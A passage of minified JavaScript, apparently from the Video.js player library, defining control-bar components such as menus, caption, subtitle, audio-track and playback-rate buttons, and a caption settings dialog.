seconds",[this.skipTime])),this.show()):this.hide()}getSkipBackwardTime(){var e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} `+super.buildCSSClass()}handleClick(e){var t=this.player_.currentTime(),s=this.player_.liveTracker,s=s&&s.isLive()&&s.seekableStart();let r;r=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(r)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}td.prototype.controlText_="Skip Backward",N.registerComponent("SkipBackward",td);class id extends N{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",s=>this.handleKeyDown(s)),this.boundHandleBlur_=s=>this.handleBlur(s),this.boundHandleTapClick_=s=>this.handleTapClick(s)}addEventListenerForItem(e){e instanceof N&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof N&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){typeof e=="string"&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){e=this.addChild(e),e&&this.addEventListenerForItem(e)}createEl(){var e=this.options_.contentElType||"ul",e=(this.contentEl_=te(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu"),super.createEl("div",{append:this.contentEl_,className:"vjs-menu"}));return e.appendChild(this.contentEl_),rt(e,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),e}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){let t=e.relatedTarget||document.activeElement;this.children().some(s=>s.el()===t)||(e=this.menuButton_)&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}handleTapClick(e){var t;this.menuButton_&&(this.menuButton_.unpressButton(),t=this.children(),Array.isArray(t))&&(t=t.filter(s=>s.el()===e.target)[0])&&t.name()!=="CaptionSettingsMenuItem"&&this.menuButton_.focus()}handleKeyDown(e){Y.isEventKey(e,"Left")||Y.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):(Y.isEventKey(e,"Right")||Y.isEventKey(e,"Up"))&&(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){var t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),0<t.length&&(e<0?e=0:e>=t.length&&(e=t.length-1),t[this.focusedChild_=e].el_.focus())}}N.registerComponent("Menu",id);class ca extends N{constructor(e,t={}){super(e,t),this.menuButton_=new Ye(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true"),e=Ye.prototype.buildCSSClass(),this.menuButton_.el_.className=this.buildCSSClass()+" "+e,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0,t=s=>this.handleClick(s),this.handleMenuKeyUp_=s=>this.handleMenuKeyUp(s),this.on(this.menuButton_,"tap",t),this.on(this.menuButton_,"click",t),this.on(this.menuButton_,"keydown",s=>this.handleKeyDown(s)),this.on(this.menuButton_,"mouseenter",()=>{this.addClass("vjs-hover"),this.menu.show(),rt(document,"keyup",this.handleMenuKeyUp_)}),this.on("mouseleave",s=>this.handleMouseLeave(s)),this.on("keydown",s=>this.handleSubmenuKeyDown(s))}update(){var e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){var e,t=new id(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title&&(e=te("li",{className:"vjs-menu-title",textContent:ke(this.options_.title),tabIndex:-1}),e=new N(this.player_,{el:e}),t.addItem(e)),this.items=this.createItems(),this.items)for(let s=0;s<this.items.length;s++)t.addItem(this.items[s]);return t}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";this.options_.inline===!0?e+="-inline":e+="-popup";var t=Ye.prototype.buildCSSClass();return`vjs-menu-button ${e} ${t} `+super.buildCSSClass()}buildCSSClass(){let e="vjs-menu-button";return this.options_.inline===!0?e+="-inline":e+="-popup",`vjs-menu-button ${e} `+super.buildCSSClass()}controlText(e,t=this.menuButton_.el()){return this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),He(document,"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab")?(this.buttonPressed_&&this.unpressButton(),Y.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus())):!Y.isEventKey(e,"Up")&&!Y.isEventKey(e,"Down")||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){(Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab"))&&this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){(Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab"))&&(this.buttonPressed_&&this.unpressButton(),Y.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus()))}pressButton(){this.enabled_&&(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),$e&&Ko()||this.menu.focus())}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}N.registerComponent("MenuButton",ca);class pa extends ca{constructor(e,t){let s=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),s){let r=ge(this,this.update);s.addEventListener("removetrack",r),s.addEventListener("addtrack",r),s.addEventListener("labelchange",r),this.player_.on("ready",r),this.player_.on("dispose",function(){s.removeEventListener("removetrack",r),s.removeEventListener("addtrack",r),s.removeEventListener("labelchange",r)})}}}N.registerComponent("TrackButton",pa);let np=["Tab","Esc","Up","Down","Right","Left"];class ks extends Lr{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,s){return this.nonIconControl=!0,t=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),s),s=te("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)}),this.player_.options_.experimentalSvgIcons?t.appendChild(s):t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")),t}handleKeyDown(e){np.some(t=>Y.isEventKey(e,t))||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}N.registerComponent("MenuItem",ks);class Cs extends ks{constructor(e,t){var s=t.track;let r=e.textTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.mode==="showing",super(e,t),this.track=s,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean),(...l)=>{this.handleTracksChange.apply(this,l)}),a=(...l)=>{this.handleSelectedLanguageChange.apply(this,l)};if(e.on(["loadstart","texttrackchange"],n),r.addEventListener("change",n),r.addEventListener("selectedlanguagechange",a),this.on("dispose",function(){e.off(["loadstart","texttrackchange"],n),r.removeEventListener("change",n),r.removeEventListener("selectedlanguagechange",a)}),r.onchange===void 0){let l;this.on(["tap","click"],function(){if(typeof window.Event!="object")try{l=new window.Event("change")}catch(d){}l||(l=document.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(l)})}this.handleTracksChange()}handleClick(e){var t=this.track,s=this.player_.textTracks();if(super.handleClick(e),s)for(let n=0;n<s.length;n++){var r=s[n];this.kinds.indexOf(r.kind)!==-1&&(r===t?r.mode!=="showing"&&(r.mode="showing"):r.mode!=="disabled"&&(r.mode="disabled"))}}handleTracksChange(e){var t=this.track.mode==="showing";t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){var t;this.track.mode!=="showing"||(t=this.player_.cache_.selectedLanguage)&&t.enabled&&t.language===this.track.language&&t.kind!==this.track.kind||(this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind})}dispose(){this.track=null,super.dispose()}}N.registerComponent("TextTrackMenuItem",Cs);class sd extends Cs{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(-1<this.options_.kinds.indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s!==this.isSelected_&&this.selected(s)}handleSelectedLanguageChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(-1<["captions","descriptions","subtitles"].indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}N.registerComponent("OffTextTrackMenuItem",sd);class Ni extends pa{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Cs){let s;this.label_&&(s=this.label_+" off"),e.push(new sd(this.player_,{kinds:this.kinds_,kind:this.kind_,label:s})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let l=0;l<r.length;l++){var n,a=r[l];-1<this.kinds_.indexOf(a.kind)&&((n=new t(this.player_,{track:a,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1})).addClass(`vjs-${a.kind}-menu-item`),e.push(n))}return e}}N.registerComponent("TextTrackButton",Ni);class rd extends ks{constructor(e,t){var s=t.track,r=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=r.text,t.selected=r.startTime<=n&&n<r.endTime,super(e,t),this.track=s,this.cue=r}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}N.registerComponent("ChaptersTrackMenuItem",rd);class ma extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach(r=>{r.selected(this.track_.activeCues[0]===r.cue)})}}buildCSSClass(){return"vjs-chapters-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-chapters-button "+super.buildWrapperCSSClass()}update(e){e&&e.track&&e.track.kind!=="chapters"||((e=this.findChaptersTrack())!==this.track_?(this.setTrack(e),super.update()):(!this.items||e&&e.cues&&e.cues.length!==this.items.length)&&super.update())}setTrack(e){var t;this.track_!==e&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null),this.track_=e,this.track_)&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_))}findChaptersTrack(){var e=this.player_.textTracks()||[];for(let s=e.length-1;0<=s;s--){var t=e[s];if(t.kind===this.kind_)return t}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(ke(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){var e=[];if(this.track_){var t=this.track_.cues;if(t)for(let r=0,n=t.length;r<n;r++){var s=t[r],s=new rd(this.player_,{track:this.track_,cue:s});e.push(s)}}return e}}ma.prototype.kind_="chapters",ma.prototype.controlText_="Chapters",N.registerComponent("ChaptersButton",ma);class ga extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("audio-description");let r=e.textTracks(),n=ge(this,this.handleTracksChange);r.addEventListener("change",n),this.on("dispose",function(){r.removeEventListener("change",n)})}handleTracksChange(e){var t=this.player().textTracks();let s=!1;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(r.kind!==this.kind_&&r.mode==="showing"){s=!0;break}}s?this.disable():this.enable()}buildCSSClass(){return"vjs-descriptions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-descriptions-button "+super.buildWrapperCSSClass()}}ga.prototype.kind_="descriptions",ga.prototype.controlText_="Descriptions",N.registerComponent("DescriptionsButton",ga);class fa extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("subtitles")}buildCSSClass(){return"vjs-subtitles-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subtitles-button "+super.buildWrapperCSSClass()}}fa.prototype.kind_="subtitles",fa.prototype.controlText_="Subtitles",N.registerComponent("SubtitlesButton",fa);class ya extends Cs{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}N.registerComponent("CaptionSettingsMenuItem",ya);class _a extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("captions")}buildCSSClass(){return"vjs-captions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-captions-button "+super.buildWrapperCSSClass()}createItems(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new ya(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}_a.prototype.kind_="captions",_a.prototype.controlText_="Captions",N.registerComponent("CaptionsButton",_a);class nd extends Cs{createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),this.options_.track.kind==="captions"&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",e):t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(te("span",{className:"vjs-control-text",textContent:" "+this.localize("Captions")}))),e}}N.registerComponent("SubsCapsMenuItem",nd);class va extends Ni{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),-1<["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(ke(this.label_))}buildCSSClass(){return"vjs-subs-caps-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subs-caps-button "+super.buildWrapperCSSClass()}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new ya(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,nd)}}va.prototype.kinds_=["captions","subtitles"],va.prototype.controlText_="Subtitles",N.registerComponent("SubsCapsButton",va);class ad extends ks{constructor(e,t){var s=t.track;let r=e.audioTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.enabled,super(e,t),this.track=s,this.addClass(`vjs-${s.kind}-menu-item`),(...a)=>{this.handleTracksChange.apply(this,a)});r.addEventListener("change",n),this.on("dispose",()=>{r.removeEventListener("change",n)})}createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),0<=["main-desc","description"].indexOf(this.options_.track.kind)&&(t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(te("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),e}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];s!==this.track&&(s.enabled=s===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}N.registerComponent("AudioTrackMenuItem",ad);class od extends pa{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return"vjs-audio-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-audio-button "+super.buildWrapperCSSClass()}createItems(e=[]){this.hideThreshold_=1;var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];e.push(new ad(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}od.prototype.controlText_="Audio Track",N.registerComponent("AudioTrackButton",od);class ba extends ks{constructor(e,t){var s=t.rate,r=parseFloat(s,10);t.label=s,t.selected=r===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=s,this.rate=r,this.on(e,"ratechange",n=>this.update(n))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}ba.prototype.contentElType="button",N.registerComponent("PlaybackRateMenuItem",ba);class ld extends ca{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",s=>this.updateVisibility(s)),this.on(e,"ratechange",s=>this.updateLabel(s)),this.on(e,"playbackrateschange",s=>this.handlePlaybackRateschange(s))}createEl(){var e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=te("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return"vjs-playback-rate "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-playback-rate "+super.buildWrapperCSSClass()}createItems(){var e=this.playbackRates(),t=[];for(let s=e.length-1;0<=s;s--)t.push(new ba(this.player(),{rate:e[s]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){var e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}ld.prototype.controlText_="Playback Rate",N.registerComponent("PlaybackRateMenuButton",ld);class dd extends N{buildCSSClass(){return"vjs-spacer "+super.buildCSSClass()}createEl(e="div",t={},s={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,s)}}N.registerComponent("Spacer",dd),N.registerComponent("CustomControlSpacer",class extends dd{buildCSSClass(){return"vjs-custom-control-spacer "+super.buildCSSClass()}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xC2 "})}});class hd extends N{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}hd.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},N.registerComponent("ControlBar",hd);class ud extends Li{constructor(e,t){super(e,t),this.on(e,"error",s=>this.open(s))}buildCSSClass(){return"vjs-error-display "+super.buildCSSClass()}content(){var e=this.player().error();return e?this.localize(e.message):""}}ud.prototype.options_=Object.assign({},Li.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),N.registerComponent("ErrorDisplay",ud);let Ta="vjs-text-track-settings";var _t=["#000","Black"],Ve=["#00F","Blue"],$r=["#0FF","Cyan"],Ui=["#0F0","Green"],De=["#F0F","Magenta"],pi=["#F00","Red"],Lt=["#FFF","White"],je=["#FF0","Yellow"],$i=["1","Opaque"],Hi=["0.5","Semi-Transparent"],qi=["0","Transparent"];let mi={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[_t,Lt,pi,Ui,Ve,je,De,$r]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[$i,Hi,qi]},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Lt,_t,pi,Ui,Ve,je,De,$r]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:i=>i==="1.00"?null:Number(i)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[$i,Hi]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[qi,Hi,$i]}};function cd(i,e){if((i=e?e(i):i)&&i!=="none")return i}mi.windowColor.options=mi.backgroundColor.options;class ap extends Li{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.endDialog=te("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),t.persistTextTrackSettings===void 0&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.on(this.$(".vjs-done-button"),"click",()=>{this.saveSettings(),this.close()}),this.on(this.$(".vjs-default-button"),"click",()=>{this.setDefaults(),this.updateDisplay()}),bi(mi,s=>{this.on(this.$(s.selector),"change",this.updateDisplay)}),this.options_.persistTextTrackSettings&&this.restoreSettings()}dispose(){this.endDialog=null,super.dispose()}createElSelect_(e,t="",s="label"){e=mi[e];let r=e.id.replace("%s",this.id_),n=[t,r].join(" ").trim();return[`<${s} id="${r}" class="${s==="label"?"vjs-label":""}">`,this.localize(e.label),`</${s}>`,`<select aria-labelledby="${n}">`].concat(e.options.map(a=>{var l=r+"-"+a[1].replace(/\W+/g,"");return[`<option id="${l}" value="${a[0]}" `,`aria-labelledby="${n} ${l}">`,this.localize(a[1]),"</option>"].join("")})).concat("</select>").join("")}createElFgColor_(){var e="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text"),"</legend>",'<span class="vjs-text-color">',this.createElSelect_("color",e),"</span>",'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",e),"</span>","</fieldset>"].join("")}createElBgColor_(){var e="captions-background-"+this.id_;return['<fieldset class="vjs-bg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text Background"),"</legend>",'<span class="vjs-bg-color">',this.createElSelect_("backgroundColor",e),"</span>",'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",e),"</span>","</fieldset>"].join("")}createElWinColor_(){var e="captions-window-"+this.id_;return['<fieldset class="vjs-window vjs-track-setting">',`<legend id="${e}">`,this.localize("Caption Area Background"),"</legend>",'<span class="vjs-window-color">',this.createElSelect_("windowColor",e),"</span>",'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",e),"</span>","</fieldset>"].join("")}createElColors_(){return te("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})}createElFont_(){return te("div",{className:"vjs-track-settings-font",innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})}createElControls_(){var e=this.localize("restore all settings to the default values");return te("div",{className:"vjs-track-settings-controls",innerHTML:[`<button type="button" class="vjs-default-button" title="${e}">`,this.localize("Reset"),`<span class="vjs-control-text"> ${e}</span>`,"</button>",`<button type="button" class="vjs-done-button">${this.localize("Done")}</button>`].join("")})}content(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return Ho(mi,(e,t,s)=>{r=this.$(t.selector),t=t.parser;var r=cd(r.options[r.options.selectedIndex].value,t);return r!==void 0&&(e[s]=r),e},{})}setValues(e){bi(mi,(t,s)=>{var r=this.$(t.selector),n=e[s],a=t.parser;if(n){for(let l=0;l<r.options.length;l++)if(cd(r.options[l].value,a)===n){r.selectedIndex=l;break}}})}setDefaults(){bi(mi,e=>{var t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t})}restoreSettings(){let e;try{e=JSON.parse(window.localStorage.getItem(Ta))}catch(t){re.warn(t)}e&&this.setValues(e)}saveSettings(){if(this.options_.persistTextTrackSettings){var e=this.getValues();try{Object.keys(e).length?window.localStorage.setItem(Ta,JSON.stringify(e)):window.localStorage.removeItem(Ta)}catch(t){re.warn(t)}}}updateDisplay(){var e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}conditionalBlur_(){this.previouslyActiveEl_=null;var t=this.player_.controlBar,e=t&&t.subsCapsButton,t=t&&t.captionsButton;e?e.focus():t&&t.focus()}handleLanguagechange(){this.fill()}}N.registerComponent("TextTrackSettings",ap);class op extends N{constructor(e,t){let s=t.ResizeObserver||window.ResizeObserver;super(e,me({createEl:!(s=t.ResizeObserver===null?!1:s),reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||window.ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=cl(()=>{this.resizeHandler()},100,!1,this),s?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(this.el_&&this.el_.contentWindow){let r=this.debouncedHandler_,n=this.unloadListener_=function(){He(this,"resize",r),He(this,"unload",n),n=null};rt(this.el_.contentWindow,"unload",n),rt(this.el_.contentWindow,"resize",r)}},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}}N.registerComponent("ResizeManager",op);let lp={trackingThreshold:20,liveTolerance:15};class dp extends N{constructor(e,t){super(e,me(lp,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=s=>this.handlePlay(s),this.handleFirstTimeupdate_=s=>this.handleFirstTimeupdate(s),this.handleSeeked_=s=>this.handleSeeked(s),this.seekToLiveEdge_=s=>this.seekToLiveEdge(s),this.reset_(),this.on(this.player_,"durationchange",s=>this.handleDurationchange(s)),this.on(this.player_,"canplay",()=>this.toggleTracking())}trackLive_(){var e=this.player_.seekable();if(e&&e.length){var e=Number(window.performance.now().toFixed(4)),t=this.lastTime_===-1?0:(e-this.lastTime_)/1e3,e=(this.lastTime_=e,this.pastSeekEnd_=this.pastSeekEnd()+t,this.liveCurrentTime()),t=this.player_.currentTime();let 